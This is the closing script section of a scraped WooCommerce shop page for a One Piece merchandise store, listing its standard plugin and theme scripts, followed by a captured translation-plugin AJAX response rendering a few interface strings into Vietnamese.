input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true},"audio_src":{"selector":"audio[src]","accessor":"src","attribute":true},"audio_source_src":{"selector":"audio source[src]","accessor":"src","attribute":true},"picture_image_src":{"selector":"picture image[src]","accessor":"src","attribute":true},"picture_source_srcset":{"selector":"picture source[srcset]","accessor":"srcset","attribute":true},"image_alt":{"selector":"img[alt]","accessor":"alt","attribute":true},"meta_desc":{"selector":"meta[name=\"description\"],meta[property=\"og:title\"],meta[property=\"og:description\"],meta[property=\"og:site_name\"],meta[property=\"og:image:alt\"],meta[name=\"twitter:title\"],meta[name=\"twitter:description\"],meta[name=\"twitter:image:alt\"],meta[name=\"DC.Title\"],meta[name=\"DC.Description\"]","accessor":"content","attribute":true},"page_title":{"selector":"title","accessor":"innertext","attribute":false},"meta_desc_img":{"selector":"meta[property=\"og:image\"],meta[property=\"og:image:secure_url\"],meta[name=\"twitter:image\"]","accessor":"content","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster","srcset","alt","content"],"gettranslationsnonceregular":"cb713c815d","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.18" id="trp-dynamic-translator-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/js/ajax-search.js?ver=2.0.4.1" id="commercekit-ajax-search-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","nonce":"8024e79818","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","a_nonce":"1affc4d96c","r_nonce":"d4be8c1ceb","user_id":"0","click_again":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.2.3" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.3.1" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https:\/\/onepiece.store\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.3.1" id="yith-infs-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.5.5" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						$( 'body' ).addClass( 'drawer-open' );
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.cart-click' );
						if ( event.target.classList.contains( 'cart-click' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							if ( is_header ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );
				var interceptor = ( function( open ) {
					XMLHttpRequest.prototype.open = function( method, url, async, user, pass ) {
						this.addEventListener( 'readystatechange', function() {
						switch ( this.readyState ) {
							case 1:
								document.querySelector( '#ajax-loading' ).style.display = 'block';
							break;
							case 4:
								document.querySelector( '#ajax-loading' ).style.display = 'none';
							break;
						}
						}, false );
						if ( async !== false ) {
							async = true;
						}
						open.call( this, method, url, async, user, pass );
					};
				}  ( XMLHttpRequest.prototype.open ) );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/vi\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/themes/shoptimizer/assets/js/lazyload-bg.js?ver=20191215" id="shoptimizer-lazyload-bg-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/wp-content/plugins/translatepress-multilingual/includes/trp-ajax.php
body_size: 206
content:
[{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"15% T\u1eaeT","status":"1","editedTranslation":"15% T\u1eaeT"}},"original":"15% OFF"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"E-mail","status":"1","editedTranslation":"E-mail"}},"original":"Email"},{"type":"regular","group":"dynamicstrings","translationsArray":{"vi":{"translated":"N\u1ed9p","status":"1","editedTranslation":"N\u1ed9p"}},"original":"Submit"}]